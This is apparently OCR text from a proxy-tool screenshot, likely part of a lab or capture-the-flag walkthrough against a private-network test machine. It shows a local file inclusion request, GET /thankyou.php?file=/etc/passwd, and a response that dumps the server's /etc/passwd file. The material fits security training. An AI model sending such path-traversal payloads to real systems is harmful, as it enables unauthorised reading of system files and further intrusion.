 Go
Cancel
< ▼
> ▼
Request
Raw Params Headers Hex
GET /thankyou.php?file=/etc/passwd HTTP/1.1
Host: 192.168.43.231
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.231/contact.php
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</div>
<div class="body-content">
<h2>Thank You</h2>
<p>Thank you for taking the time to contact us.</p>
</div>
<div class="footer-wrapper">
<footer>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false